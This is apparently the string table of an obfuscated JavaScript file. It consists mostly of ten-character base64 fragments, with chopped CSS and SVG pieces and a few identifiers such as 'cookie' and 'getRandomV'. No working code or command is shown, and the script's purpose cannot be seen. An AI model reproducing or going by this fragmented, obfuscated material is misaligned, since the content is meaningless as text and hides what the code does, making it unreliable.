"DYsaMbUpUD", "EbWrKkhB5M", "OXQffzdT2i", "EXFZqJOlun", "y5uf+q2F//", "/a+PhkcBAA", "eaJTVmYO4Z", "w5pYk7nkh7", "dkprgTPNui", "dV5YbVPcE/", "yYd2n1zgx8", "n2axb29Lnu", "Et87ulxKmr", "aGZ8Mc8/Nx", "AH4r3kY+45", "uZ9vosGfas", "AkOXhCgBuT", "tJkZXpt3yL", "A4KHFP3IsQ", "hL3dGdqReK", "WJm4J+5FiH", "S9yzWaU7iX", "ti {\n    o", "zNTPhYNzP9", "C7vFvYGOJm", "83i4qZ5th8", "0+p+/Njj30", "BonZt4x9Ux", "HH3rsKZ+3r", "o-size)) /", "RT36pvDxD0", "sncU933h3a", "8UQAAfEJCk", "q8ZEMbE3MP", "LeWidxT3fW", "Gr/46U+MxT", "mnozHM89f8", "c8u7gEAQIJ", "tCKQMictH4", "FnnkO+MyJH", "JuYe5p7YYT", "+Ek7tWX3uo", "8eMoe4l9sU", "   border-", "lM7U23XHqh", "bu69CZMPIY", "L22YLdCO0F", "FPQAAIMWBG", "7i3kLkA4Dz", "/9p3/+0ecP", "eADyjg/3q4", "fCwbkf7z/6", "cUyfRfZtbE", "AAACzefEEA", "0XMFfEqTLr", "LS6oxD3DMb", "Vk5hUbEo05", "nxvtYpTUyJ", "spPZMfMQzN", "OKe3Unc051", "o9cS9C3BP3", "dyzLd7C6f2", "fw73X8h3rf", "2XcK7MjXYe", "5vNt9N3Itv", "nyBMuB//ir", "M4ptalQt83", "fqlNPF9+qx", "Z7jHMB0PQN", "JvZfchHV1b", "shzIk96Ar4", "nealcUxtSI", "3vjr3TzPO4", "eYqKzUSdLN", "1feEhfmvXG", "IoLcw9zD2L", "4t7mm+Jefb", "jcA4APD29y", "uKc7R4dlJ3", "M4+lXC9Myw", "OlLc0xezG3", "xv3TbPwTd0", "KkF0spMrc0", "b/LY2MNtO+", "DwDgMgclAA", "2lwPfqhRHX", "e5tvinu1Tf", "Ke5Tu/F0EG", "3rYypa2v09", "tTP/9nd+x1", "7nVvth8m7i", "YgA079pW5n", "+a+T5mBJ4J", "XbiXpq4BwB", "Qwih+4gNG6", "05ER6mOXNJ", "8JeYzfeVzg", "4p7uDE0i7v", "6AAFw8AwLf", "bW522WdwT9", "rwCmdYnLAU", "abNzEx4OzR", "FkUAEDEa/8", "HtmI3EPAJb", "T7VOQZvEy4", "viXm2v88Jq", "hzEzCuAiX3", "k6n/pkP50J", "fEvcEb5m+K", "/+miTmDmRl", "8b1tHugIKY", "bm8EhrejmS", "2KmdUkmU5d", "DaHy6YKdyB", "0QeRzMPEbt", "7sAH+Cz4Am", "70XdeR2DL1", "cLcw9yzCHM", "AADABnlQBw", "iSpM5Gpr3+", "XO5I6l1Sto", "DZ1hD6J+Ft", "+stinuiXuD", "kQ8A4HY8iA", "yXKZfShPft", "fJ24Qu6l3w", "bDC4zs37d2", "pidxwRndEh", "1b1tinu1zT", "rv9dD+EDfD", "hjRnbKgbl/", "yuYlnHdC9O", "4v2ziNhJ7t", "Kp2k+tc7qU", "Z5E3PN5iXt", "6pskxmQmdT", "F5sNQ4w68N", "Z9fPxRz4zQ", "i9vZ94zHMM", "mLq2Rm/fJx", "AB7Ll8hH3E", "iwcQITeKpp", "FoMzO8Nu+Q", "tuinv1zXHi", "yjefxIyX71", "qmCazuYT4p", "3/P3h7gZTu", "xL3BG+Zvbj", "2jxpwuRDCN", "c8/NxNyr8Z", "0AAEZ+5Z//", "bv10skz7tj", "AsPJO7Vl97", "ECpj5ZpOp/", "XU3+2474ff", "e4N/Yr+27+", "MByDs+3K8W", "eim+JeZlnc", "9cemirTXGv", "6ueZGa6Zti", "pzhnmzzFkz", "Ki69ysHAAB", "0fCimc0E88", "2LMPcw9xwo", "mLuifoGsZd", "a1R43SyzDs", "Yx3YsTmNDw", "f5NkUz//PX", "b4l50c89xb", "Ijnvn1p1/9", "57p24fWzNm", "EEAAB2aYtx", "90uZm42Cld", "urHbswef22", "Fyn5O3Jfzs", "dKzPhkmHtu", "gyQnP7nr3P", "3d3MLtxpuO", "j5dh3s6pv7", "qY8/MfIzB2", "TL171yRTiH", "Xk0zbRnlMr", "md0SGoCcS9", '149.59Z" f', "1vfKSNjx9E", "k1c2TqmyTG", "DwWVm1q97G", "xO5C/O+OFV", "oegLzjw/1q", "6fuVQDCnS+", "Az3Q8SGPaj", "ybuAQDA+hz", "MTH3xCCazL", "u1nWGewzT8", "FEDn0SWO6S", "37sfrobLz7", "POZ6aEt2by", "vBfNPXWCnb", "+AbH+gp1Ol", "nwxzz83E3K", "NN+sTwm1z8", "yzRmhoEVSy", "uKZR3TvTiB", "judxD3dqbw", "OQd3y4Xy1k", "mDPcEFsiUl", "+XbRqU+sl2", "4WDcz/ef/Q", "0D3PvB4xI0", "djp9c4ib4R", "X2iB2U4LKM", "D9kp8Z+71v", "XNpYe22hT3", "TzaJipjk2n", "L1wHN8179z", "iX39xzJ16W", "Hz+Fec9/BN", "cKfHe9rjex", "+IAAAAD4wX", "6ISbVC5ZMI", "IYQQ6hAvG4", "CAASURBVBp", "im4wHIOz7c", "T9nqgq9Ryp", "NHEPAADW5Q", "xMzL06M9HQ", "tUc+ca+yKe", "0xD1xL0LcE", "zHj3Bo7oIZ", "yN5OOzySdL", "LncQ93WmZQ", "3ubtj1JvzG", "Dm2eM9Yr+2", "zkMAAAhDpY", "W6ma38JMGQ", "/dvC2giAnH", "vN/KJe+Jel", "IaoJ0S3Gc/", "+xbauoLMl2", "tV4yYY2JuY", "CIfmXq+8JS", "P36bFN3GeT", "QSGJO2j4UE", "UQ+AAAA1uQ", "SmHKzqY6dv", "EbqBMPcw9y", "5f50WMI88D", "pxg/hf3wf/", "WL1PM08swk", "He7KLt2Bqw", "of4mY4iXu2", "S/ub+BQyV7", "wGKeRT9wT9", "y0nc052pFY", "p0g7j28+1V", "gz33sHmjz0", "7r5V7rvZhj", "aY7NYp2mRb", "DHniKfuLf0", "6kxm8nlhY9", "0cj35TJDg1", "nZWLu7WNi7", "TPP4R45Loh", "zihQsAAHZC", "Safari", "1xT9wbvGH+", "j7+3yAcAwB", "dAS2jAfP8m", "u7VmJh8CCG", "sW/X+6+4+n", "yiapc77uEd", "MnWR5NHObU", "9fepJTMy9G", "HXG3u/eZ/+", "13/BunmOjX", "ZttcYXaWWM", "5whK9sHdPk", "eZx90KmNDZ", "3Mttinubb4", "4Oy07injKz", "2EveUmWVne", "A2FR/5BP3U", "C0Mh5+9n5h", "klUxn1s841", "GYw9RIDfRd", "NPcW+AuDd7", "8AgK3xgAoA", "Fvfpmhrgn7", "LSdzTnakVi", "wAAznNQBgA", "fYebYp7dSI", "JDW22Ke/XN", "S+zJDWiYxT", "Fkzt0aA7aG", "sjN+KZGqmB", "kyKqtap68Z", "NcarMGrb80", "fFvbHVaZvi", "wuz36O7/p3", "JuaeqG8Qe5", "3SnZQJxT3I", "AAOy4M+AAB", "xvlHQ5S5n+", "cplak7HoWx", "+Weq30Y42x", "cTYy/XeqYb", '10.21Z" fi', "kINSiMTNHC", "u0M97Q2w70", "9nMQ9i3N0W", "hnRuhkmfe3", "p79c1x4h4A", "CKH7iJcWQu", "AcAS+CNBgA", "BnMRPvn0XE", "90bnTh73Fi", "E3z3TTEL2z", "m0l2tE0p9t", "aAIiYcn4J2", "S+uZttcYXa", "7wmgmBQRt8", "R5Pv1qYlgF", "UOJ0s804Bu", "3BMm9nAS9y", "AICXHA4AAG", "B7zoggAAEw", "over {\n   ", "fMRuIeADwS", "wAeePEGAFj", "S0u5j16+O9", "9uJ3Hvaf65", "V/mqPXEvQt", "n3cwzb5g7h", "Id8miwDYnI", "UgmFJtqnXw", "vn6bKqHPBH", "l7a53EPd1Z", "737nG3EvR9", "fobkF+6HIz", "1Mr2ZC8fkE", "wTT7grlnnH", " #000;\n  }", "oU9+qbXXcU", "a++ufTQVpv", "JGcWRtXyPM", "591q552ofx", "xoMGAJsh7o", "aRNzzOYl7F", "eLek9/zgD/", "gEAAJyDlz8", "ALol74l6Eu", "mHB8Cto54U", "ylO389/rhM", "HPcWIh8AAA", "Zma6r1jDLR", "S9NHEPANg7", "XF5oAQAuWI", "2EvcAAD4Yv", "93m+KeuJcl", "fLWTa3HKZu", "kMZknvQFfD", "OtNfmDcErg", "tWxS3lrpuR", "PcJK3NxjhV", "LrPplRjHpO", "fTXGqTMw92", "FeaOIC4N8t", "ZzZFPgAA4B", "rwcAABDjP/", "25KE50vmfI", "eZ7EaXMu9F", "OJ6a+/rolT", "S5n+cq/Ad9", "v1qbArDavZ", "OId7oUyXxY", "uSHuAQBABD", "Rov2dDGxNz", "c8h3BjLgh+", "39l3zncA8z", "SWqa/9mvk+", "deXdol5O4p", "s+C7vFjaGu", "xJS4173Zfp", "52skS8NAnQ", "UmcYdeLRpF", "9/SpJzEx98", "NBpXhrH1IZ", "zhDNVqeOJ/", "DJLrq2v4h0", "gGbMbTb/hN", "hhxb+amuJd", "5i6YUfEL89", "DwDgiYMRAA", "ybupTfFvdp", "7hjmDPeUGg", "Q2YCp/dMXx", "sA0B/eUAAA", "0vD1zuPyB9", "DA1K7WQ7pr", "QsAAHZC3BP", "mfp50xRnrQ", "Fc61Olsn1D", "T702EJ88DT", "Q9AIjDhQ0A", "3S2SCVTnif", "fitbrFPyVl", "blX4yUb2pi", "/33f/aBnQ2", "vE4/dvC2gi", "yMuCfuRYh7", "ScpkRkiVWu", "oa2LmW6C2Y", "JuSeqXikLB", "IsQ9cW90St", "O4pztTKxL3", "r5hYZ7y0y+", "getRandomV", "OKeuBch7ol", "wuRDwCAM/H", "u5zEPd2ZWp", "zL19TMw9fe", "ins0ZHZKaQ", "TnGneLZEJV", "ulSa2cxL3d", "tFwRcaIDu9", "AxdT338FiV", "vSW53pL8wb", "AABOQNwT90", "e2GE9E3PPy", "w8w3iHcm4O", "bP6WOpu/ZW", "qCad8sj8n1", "NwDAxol74l", "FLUhOcad4t", "7Y9Sb8xn9/", "WfBd3m3sDH", "oDD3MPcswt", "OcxL3ISKsz", "lxOLIycYKb", "gDjDvbGXNh", "hul4APKOD/", "8eF+kUM69F", "6GAABwMKc/", "EvvSnu1Tef", "9C0Mx5eX0+", "b7NW3im40E", "HnHh/vVQqb", "tjV5Mc1Yoa", "kROqO4i09s", "RN5HM08ROz", "/3Cnx3va43", "KaQNxLmhbv", "jeR78x91T9", "vaSLuCRN7O", "2qdMh7H3MZ", "uiFNlPn6EQ", "xzViho5VQy", "ACbdZS4txD", "uZtrBu5Puy", "on-padding", "5592hXc7bz", "vkGxnmKSo2", "wcS94AziXn", "Tpbpw7pvWh", "KvBII5XVrP", "Yu5ZmZh7+5", "cO8L2bzRY2", "spLgHAAAcn", "U2bdOK6atW", "p7dSdyrWac", "BtCMuc3mnx", "RDwDYCw8tA", "j3d5o8y9mX", "X5x1Msy+Ye", 'eight="284', "Lfk5l8vtk4", "77O29AwVyr", "FM/79zHN/N", "8k+q870tWn", "7GUzRtLXWu", "iblX4yUb2p", "AnTn5ST5xb", "EvQhxr2lT5", "8r0yU3SSZf", "1jHdixOY0P", "fkw1LgDL41", "b7bBbpVHH9", "6Je6VNtsPE", "ioOmOol7ts", "E/dKzzz/HX", "x2U9S+T3i/", "f8UyN1ECdI", "t9txVjYHQ/", "Lneyia/uLS", "webkit-use", "kytVqkGGcj", "DlBKcWvXSZ", "TX/sRRPvDB", "NyzMjH39jE", "uzuOOMV4RL", "H3dKfH53US", "lybuAQA853", "LZV3D/3p7P", "mDxPz9xmC8", "tf3AAAKDqz", "aePinsh4l5", "lAKUU1+InH", "Wqe+cFrUKj", "cELnFI8EIe", "GKJYxnzHO7", "MphqSLlMrU", "6uufZr6PGY", "KU3r4b3e41", "ssxFy4figY", "cQ9cW/dTXG", "t+cKNEEIIX", "aFyUzgjROr", "dZPJ8u0bzv", "mOol7tsVbO", "jjbGbq58LB", "ma49042f/S", "dwT3bxFkxt", "https://an", "7urMOcQ8Ar", "uU2xb2WK6O", "AAJyTuiXvP", "Rj7gXhLjn8", "HKGJi2OZvJ", "mEhj2raKRr", "AumNtyMxgX", "lpTQg2lou7", "maEOJaa//p", "tXslMrU13n", "eXO9BfmDYF", "/pm1l1q+P9", "woSsYTMzaT", "hxjMPVH1Kl", "xzkam//4zL", "mOzWSdLubY", "Qx4fg0MM8h", "mKCBwxxn7l", "O/oodOxsj/", "4nOzdd5sm2", "xRpumQBmhE", "BT3b/aePEY", "hiYR93xO4p", "CAAAFX/994", "2w+wXffFLO", "a+j48/6pkR", "zHO7JLt6Cq", "9r3xT5AABg", "xEc/USA3UK", "rj1AsZ4SZp", "Yrtgs0Akbw", "JeYEve6N9s", "GIICCqPxHT", "carMx49waO", "Je2Xn3aFdT", "7hwHNNsOm5", "XyJfMS9bU7", "Y/PW//9FLn", "O4/xwyTk6L", "/u5h9Le5uP", "8JlUALAR4p", "Y/8f8k3A74", "JDDnCwbOwN", "7wlLsx741S", "eRDCK0UGwx", "/hmcBEGtO2", "x2nXsgIN0l", "pamJh7deal", "MAK19FPvFr", "mllTF1bo7f", "mjwQsy0mmQ", "nduFKYsthU", "SimuxU86Jv", "TXZ1OcKhNz", "cGb5i/Ke5F", "NYp2mRb4pZ", "N97lbfedOy", "nx3va43sUk", "LgHAOdwEQM", "yE2xUyrSSZ", "wmZn1696G3", "ArmM6s/4yn", "OpS083i4qZ", "rlbfEhXlvn", "MhM6n1SzqY", "+4K5Z5x8BN", "ttinstV0Y3", "7iXs16zQnc", "FPfqm113FP", "4TYJakJzjT", "VB7KbeAc8E", "xNyzTT6C6V", "VPM9/HjMAz", "yJSo7ji9FZ", "nu4cHZadxD", "pkP50JnU+q", "4umP1MiYOY", "aZWl5ppcD3", "qdJqW+5lnj", "XBPSx17qs0", "E2JSveAz02", "Lg6axTN0j0", "oCrWc6ZcS8", "xsAAJyIuCf", "N8UsbMfE5U", "5xPO3fKxNz", "hNmYu6J+ga", "d2iXk7inO1", "+5iYe/rUk5", "1hGCJk2t1w", "Vab/DiQQ47", "cblvtxRtCZ", "66 0.45996", "tCab9YnlMr", "w/qUhvmjik", "9rd8picDGl", "vTdh8iGEEF", "vgkWxxCz2c", "ffyDBPUbGZ", "CXC6bTy6vt", "dze3d0///d", "Jtc/y9PJMv", "84.11C223.", "s/VFfbFqTL", "P3xwRvgwMQ", "vpgAAwCHNi", "JexbrNCdxL", "MQ93RmaRNz", "993oLmc501", "EJojtiQEbq", "7ol7EeKeuJ", "dCDcg73hKO", "73Xst3rPch", "ALsi7ol7Ee", "/7uadU+2Xj", "6m2UnNxB4x", "HtaOKF4czC", "rj3wme++7v", "bcqzjrPr8z", "lCa+T5/1z0", "Le2FPcWIh8", "ADaeXgGAFi", "AbeDNCAAA7", "yNqhD5Y53C", "S6eKa996hn", "NTwlszeXSO", "gwOU+miZpv", "Q75vMjf997", "0pm0LcupcL", "qbZrjxORDC", "UZ2yrun/vT", "5xb9D8TXEv", "OFWm/w4kEO", "wAA1HmYBgC", "AkM3cQDTMt", "7aeIeANDKo", "+rV7QR905+", "ce0VILpJWZ", "bJTRNExIRG", "Tsu1+YBzP4", "+m6ntE/eN3", "YTeLQ", "beIewAz4ZQ", "Ke2UjcAwCA", "IUzNxxmSey", "sQ9AOgNbyY", "cW8h8gEAwG", "VPoxxNjP1c", "t7olLhX2mw", "AA7LyLfMS9", "cYMHe7JeBz", "SNZy9Jbnek", "wz3ZxVswte", "Ri0mRlem3f", "y6YKdyBQ3W", "P17zKRTjHz", "xT1xr/jkTT", "WGSGOpSY/v", "pNclk6tJJK", "mportant;\n", "Q9L8Q9gAr8", "PbuTuKc77w", "FPd94d2uUk", "gAAMMqbCgA", "AIAdEPfEvQ", "3Wrnnah/GO", "8ReZtyDGJh", "3AMAYEccTA", "9+n8z9HS3e", "25f8AY1/D4", "fXOIuDe0Ke", "jMNrkc/lKi", "f6ZYp5ehlm", "ccCZ4K84h3", "njPXcc7inu", "AMAAM7MCxE", "7C5EPAACAL", "mdiUx9/dPM", "kzE3bh2I6F", "BZ6bf4pnX+", "RaXLCHjGO7", "OR2HsrmJZx", "7+VVVOWefL", "NAFmZmtEsn", "rz8SMcmnu9", "Ai8T9xzL7n", "1O4p7uTK1I", "6sHmvt+hQs", "TZXK9SFJnI", "nZfyQcAABD", "ybW55TE6GN", "kyORnSzDiU", "xqN64UpiQ2", "TXp9NcapMz", "wYatyBl8ap", "50%);\n    ", "pAh8AAOyMu", "To+1Eyb8Xf", "mvDD5gAANv", "lszeXSOTp4", "eKeuBch7ol", "nYY9xYiHwA", "M/3n/0M1fE", "6ISbVW5ZMI", "DfmtvnAjI2", "NKZtq2jk+3", "FyHuiXujU+", "VMq/tL710s", "abP9MHEvvS", "BgAADms08o", "5p5FmHuYew", "bMLUHY/C2F", "ofpUwOmPT1", "/cSZmaVlaE", "MUIcS019/T", "zbVtHI9+Uy", "Glxs/+4f9j", "TYFabVzJTa", "goMscPMI5g", "tZa+v4diOw", "dYzMfesTMy", "uTZXI9JFKn", "8p0u77TMKa", "tjAl9dz4hd", "PdavmO9D6H", "jN2wKKmGuT", "FeLkghLYIc", " bỏ qua:", "YBACAg2j7S", "sVnxAEATCT", "6ZtD3Azn4I", "HEPd3p8/mc", "xoHr6nA5IO", "h/aHuBlO4p", "charAt", "ohDJ9cp/n+", "ny+R6kaTOR", "fKpb6ISYVC", "43vqhP4d7r", "lqnlGdnvst", "8jcTDo+k3S", "+ck7lmco8O", "bfz5h7r1W7", "bm3j4m5p08", "o7j1/UeQDA", "Ya3G+Tp6j4", "mLp3sHfshY", "nmI2M0zOyY", "NeFMCAADAR", "XzfLhk2Mwc", "8E5hIY9q2C", "zvku5Bzynf", "Q3jA94AoHA", "1MzD3MPbHD", "C0fe/Yn09u", "Occ8NcQ8AA", "mOFVm7M8gl", "wdyMpMeX02", "d3Evd0592h", "MU6VWcOWH9", '">\n       ', "QAAAFrxdeQ", "k7hH3KtB3P", "+ynM6HzSZV", "RPbv5Nvq8h", "0eylqW3OtN", "yQcAjPNAAc", "998j7dMerN", "TXFvbHXapr", "tla+byai+U", "Bu3kY+4t81", "uQT+He6/lO", "IRuI8w9zD2", "6U7l5dlO4l", "xt92UicE54", "+cS9pW+Je/", "MABAk7ol7E", "QAAABl4pGP", "edyvSlSq+0", "SXudW+2Hyb", "JYyp9kCWdL", "pdV4Qtcypp", "nEvSRxDwAA", "5PPs0U6x/S", "03cA4D1eNE", "RLJ9N3PL0Y", "org/2000/s", "zvmkUwzeMw", "WOJYxz+Ge7", "C19frzptoj", "28R5V1carM", "damlMG9ns6", "BDHpUcOkYl", "R78x91T93s", "P3nRT3Btbn", "U2vTHadeyA", "HAAApHq4BA", "B3IRJURN1s", "DvhnwPcTMQ", "Yac7Rr0R9y", "9uZ/y8f/Cw", "0fe5MD10Jn", "xr77ZeaG4d", "cfdCpjU2ZR", "GK8IlJuaeq", "Yyj6dfLUzL", "oDD30sz4ZJ", "oZJozQkGLp", "UZxFboDpr5", "P3BP3Ss8sf", "9WPdNK2Pq2", "hIdOs1L45j", "1cvNMRwl7/", "YxPhrnnZmL", "5iStzr3mw/", "3XHqhYxwk7", "uIJO//PXBu", "xyTD33EzMv", "80/IXZJaoI", "pG4Z3US9zx", "8v4VNffd33", "lmmfdsZ7mn", "//cPBv8n0N", "pa4MO+NU2V", "FOMcxKyHMi", "/ke86gT2Jv", "AaeOiWJSaJ", "OCCUN4DqmM", "y6b/4nOsbG", "nxC7JDXBme", "XqpkbrP5J8", "zX18879eD1", "mvk/cIHZT7", "5Xfyn9bhR+", "pUwOmPT1jl", "+qx/ZkLkrT", "cjzOCzkw0t", "5fwub+u7vv", "eQUwsa//WK", "H/9NUnMHcj", "NG8DaMbcZv", "Wf1xm+Njfv", "tkmfD51Bc5", "r0jcy+21b4", "c8+BwtxLM+", "bXZZJ9VZ/r", "elPcq292Xi", "D6HOZCafFz", "APvkQR4A4K", "DaWi7t9DJL", "7qWJewAAsD", "82xb3E8Be9", "CmdYnLAUop", "FsClyLnFI8", "59vyWcO9b+", "3xrsld2FuY", "XGeHywFBFy", "53/8w+nHie", "qVOdFzOvR2", "0rE3NvHxNz", "9hhGsfU3n5", "SHQvc883rE", "Kc7w5OIez4", "N6xIw41U61", "3XCzK/639w", "sZgWCHPvtX", "L/kZ8Z+0bw", "DJ16elmUTH", "+fTncS9pJO", "tU4o9dEyTd", "UAAAjwoz+4", "irxZAAAAOK", "YjNRJ8v0Yd", "55Ns+oSugE", "CDJwQIA4M6", "S2+Ke7W9zg", "oMohAgDgjp", "kv/xtBA+eM", "kdSYy9fVPM", "72FTnbRtf1", "xaDMzvDbvk", "UwZL575Jz/", "Oyx9M+2zi9", "jcxUOtLvKo", "UXETqjuO9x", "L82MT4a552", "3IRT5x78Vd", "Rvgvd1amp5", "6Y0xr9l/um", "3AvKmJu2T5", "n__content", "iwAgCChyBc", "b36Zoa4J+4", "ziZM3fEojN", "vm+XGZoUGo", "GXMPeG5540", "rskT0hem9e", "ix3yP3DZXm", "Xv1pbc6iXs", "/GOJuZ+llz", "WMm1ueUxOh", "A78P4dMg3L", "dWJfq9fiJx", "6sQ9wDAICP", "vQhx7xRxby", "90d+n63BPx", "Z8Z+0bwNoB", "ZWpvuOPVCR", "xL0LcE/cSU", "GmCYnffFAb", "7d1Tqh1EfL", "7rmW7uQk7h", "+hBBCaJ2+4", "9wbvGH+5oS", "9QInbG8iDb", "c4Z7io2dS+", "INE5PPs0U6", "fQyM9N9xRp", "wNdpZYz/VK", "N51Of7Kczo", "U6Je6XN9sP", "PibmnT/2sM", "OGLT+0D8Lk", "WVO4l7CSdx", "l7Vidxz2Mm", "pbpw7pvWhl", "5iNjNMzsmM", "cW+sk7unOO", "3Fso7pXpzA", "ceiEj3CStz", "eAkhhEYLcw", "Tins9J3LM4", "NVCntA2sZX", "wT9yICmyIf", "OEmYd8t1Xk", "ElPiXvdm+2", "EAphY5piNj", "fDNC9MZLpj", "d6gv++KWZh", "OY1PQYukEx", "vOJ46Yf6HO", "bArDavZKbW", "3h3scM+MYq", "NNDupmdgjx", "wuRDCKEZYj", "PzP2e9+EZ+", "H3k6Zn02Dy", "NomKmOTaf4", "fJWECV0xiU", "\n  .traffi", "AAALCKxcgn", "qnVGedeysd", "z7N/A3Y2qy", "3ZNU2bdOK6", "JwbqlPF45t", "j0GAGXqGG2", "UjW/hZkyEJ", "RQyzRmhpAF", "bXOyN1JjL1", "JewAA7IMDJ", "0l3sFvrte1", "ETuWYki6SK", "iU99K38B1N", "y5n+gvmht/", "FkezwG+1Mr", "SYujWeC3Wp", "qSD/Iw+RDq", "bUyMfkQQm9", "Zq7Y1G5cKU", "N4k1TN2fHv", "9Ppm0PcDOf", "PEfkAAPp5g", "yFB1MAYPfE", "cbZyPTf/Yb", "DeWovvZTWT", "Xu8zhzcrd4", "vKPJ5+tTAt", "6xEbDC4zs3", "WdjYu7ZJsf", "uCfuRYh74l", "tLnlMnEpgE", "iXsAAA+BN2", "4Z6XsiU1+f", "+ca+yKe41b", "891Rj8TnTg", "b/B9d0D/Jp", "Pcw9xwozL0", "mage-posit", "OKeuLd4VXy", "tLmFye/Rzf", "8vMfPwIh+Y", "9yEvd0Z2gS", "i0tmEqTseh", "AAL3yJfMS9", 'th="285" h', "7DeGU91+p+", "3wzB8himvv", "Q9j5m4t9ZJ", "Y9eZ8Rj9/n", "xxd5viXn3z", "kVm/7m3Ivf", "EowdzvwJkP", "c9N/n4lOjp", "+dIIRuI8w9", "3m287QN/Dv", "4EQ7NvV55S", '0538)"/>\n ', "jJOPYHof/V", "FBM0cJjjzP", "V5h9xPmpS1", "TI1qfTBAUp", "8Nnvfnv6Ua", "Z/qlNPF9u2", "oTc882+Qim", "DVM286AutR", "czEb7U07U5", "PEvdye3fi3", "+/H+o5+5Ik", "dfAACAAreR", "M9ivqgIeQM", "intjq1M3Y8", "zGm4xvH49i", "PckJ3FPd4Y", "905FMKDbVO", "2bQx+yzd/M", "fTZy+y2Pju", "zC1HycIbkH", "mGj7VLXRCT", "l7AAAPgDdq", "Z3/KXR2Ori", "1TeXHtpqU9", "bjnPIFz/a/", "33MCDwTmEh", "Iapl/yM2O/", "rOus/vDN0t", "LwAAAAy5GP", "8ndc3ghlIn", "zM+Ht0OCFm", "9C3Dtf3Atu", "_logo-cont", "gbvVGPnFP3", "3LMt3sLpvT", "W1bRSPfl8s", "UNdPvTB6do", "VFQ8bMfk7i", "9wp8d72uN7", "Cm/j0u0ilm", "01TL/kZ8Z+", "PHJMPfcTMy", "OU+miZpvOp", "6ElM1936lf", "pAABwWMm4t", "TLAqR5zPTF", "xmyprpdyaP", "TuJeZKTVGY", "7inm8wcc/i", "zhK1vHNDkm", "BPdvEWTG24", "VWnCozd1k2", "Ylg+rj2Yw1", "Csx45Nh7rm", "JO5ZncQ9j5", "gAAABZeEAE", "lNcU/cKz55", "uBmx4Xi3tW", "943d0JIlJf", "eqmRus/knx", "/9xuW+3FG0", "\n    user-", "WYYTUyJao7", "RG815sNQ4w", "hBC6EOYe5p", "CYQNwT9yLE", "ztTKxL3rE7", "Xm4mLndL12", "wplwbBbphJ", "pUo3vwh04R", "yGL92JCT7V", "nt: center", "VajnTL6WJ7", "Ye24m5l6dm", "k3jmFqXCn3", "k532DM7PXG", "mjh052EfaV", "/0m+yXEv/d", "Web9LWzqu7", "4+J3GvvnQn", "SbSCTOm+Xx", "JK3OvebD9M", "Weq30Y42xm", "LMPcw9Bwpz", "oXp2/uJe4t", "DBryYd2n1z", "Ey+x98uAHx", "OY45bJ5cRP", "U9fW6O37xG", "UNIArmM6s/", "WEuTc89+RN", "ryHzpBpYSQ", "HflJPLtLu7", "zjWV6jTyTL", "sFuiEjeGem", "BwAAWElf5B", "Ou5t6bMPkQ", "Kkzkamvf5r", "lmEuYe5p6I", "OYibXPyPjV", "UE3QKiDPcG", "rn3mtU3rq9", "xmlfeOJiZ+", "WwCAABnIp+", "a3O9BfmDYF", "w1k0fn6OSJ", "RkJVuXMt1Z", "1+pkmVwvkt", "pss4mCmJTe", "ZIY6lJj++u", "9+QHXI2Y53", "h7oVeIe76B", "iNhBkFebea", "cMAIBPzGnk", "4pzvrEPcAA", "RzKh2FTr5B", "tX3ivrEbWr", "uedmYu7VmY", "NwTgzAxMfk", "T9yL2EDcW4", "w1U3I2E3QK", "Ghlxfm3vDc", ".21 10.71 ", "zGhcwx+JTJ", "6xD0AgO7wh", "MxMeDs07DI", "P/rD2NcN4l", "0Cbvcdqaxz", "xL2Zm+JebW", "d03rYypa2v", "H5BN8lr2Yf", "M0knyzyHe7", "70Poc5kJp8", "swW6EdqL6c", "0XyyPyfXOS", "gmuCiUOcM9", "/vP/qZK+JU", "SWMqc70ov5", "nk2Xat53hn", "VTbFvYZNcW", "Q9fyQcAACv", "h8gEAwG15I", "u/cPgQblDE", "mdT6p8qmH6", "HJ08MVCnjM", "t66GSNfGkQ", "LBPg5G4Bzb", "5cU/cixjYF", "w/k6WSZ+ne", "2vzDrmfND3", "uWJTu3GlMC", "QYJ+hiXJTe", "G4Z3US9zzm", "+EGgNMT98S", "zPileWDu55", "lZG4mHZ9JO", "EULILMw9zD", "bq3IffS6/p", "5MTespyXe6", "3EPd15d2iX", "O4h5xrwZxz", "8SFeW+cKlO", "E9fy/0FBBo", "on-height)", "nXQyTQYupr", "GeH8/pnnvt", "hQWjpu0Ur5", "t3clJ3Ctug", "k7hXX7qTk7", "lnHdC9OYDo", "TuWZ3EPY+Z", "LF42AADYPH", "YeqOR2Hsrm", "fBP5iHsznM", "vMIK4J0Lcc", "zsGe5V2Qz4", "MdSgx/fXXJ", "nAF/MU0xyf", "s6ru/8wYUz", "oAZoZNlalL", "be1JcG0X4x", "cookie", "ki5TK1B2Pw", "dsCiphofP7", "Wv1s744Vab", "i3rqb4l59c", "Tu1azTnMS9", "txD5AAAASP", "rNgKf", "n3ONep3Rtu", "Kszy1poFn4", "nvRTXHvdpu", "XfMS9ZU7iX", "tRg43VqaO6", "oufzDts4nT", "/30SDP9WYY", "dxBcX0Wzzz", "p2+LoyZeQ7", "E/cA4F55sQ", "cBL3bIu3cH", "Jey/uEt8cJ", "2nAzGhcwx+", "SJk7n5dwZx", "j/0c9cEafK", "gLrUU5u1sN", "b8LgEAAJyC", "A4Ax8xigAA", "D4hdklqgjP", "HgQw0AAABa", "nOOsQ9AICP", "p7UKz/SNWK", "KW4Fj/pmMj", "ndxL3atZpT", "Oo6+G6mtk/", "DXOGewILZE", "MDJAAA3Kjz", "Yz+bywse+f", "iQHItsTp3b", "SxB1nZjL0i", "eJx53K2A6T", "U184fadvom", "TWGSGOpSY/", "OsQ9AACAb8", "H0+cSiR5h7", "pSkmZkJb4k", "1uQlFAAA2L", "8TcszIx9/Y", "A1P7pC2M/L", "213lhtU1xT", "7gJ4t4WJ3G", "2Gv7nX/4x9", "PR0MaMbRWD", "edgghhLmHu", "4uE+h3uv5T", "LXFh3hunyt", "MTH39KkVJi", "q6+JUmZG1i", "MzH39jHvZu", "qxD27k7hXs", "lBNdd5jxDE", "kSst4nHncr", "qJO7ZnNEhq", "sYx5DvdkF2", "YkH6eHrncf", "tkBBh", "yAQAAe+DFB", "FwKoNN2+4c", "FJjV5pXM1N", "rPpvrrymfc", "sU+JWfpWbC", "TMy9OjPR0M", "8MYNAACwgR", "ud7JCX+BJm", "820ncK01s5", " .alert_bt", "YApl3QiOdL", "wg7okQ9xxO", "e79Sv/w7/6", "Ivva4v1qbA", "KW8bI3uwUT", "hzL3huSdvE", "WJUjzmemhL", "046YeOx/Ch", "1ytviQvz3j", "w8Q9AABgMm", "OxB2h/9wXR", "nl6GmXR5p2", "zYVjEo96fD", "FPd9Yh7gEA", 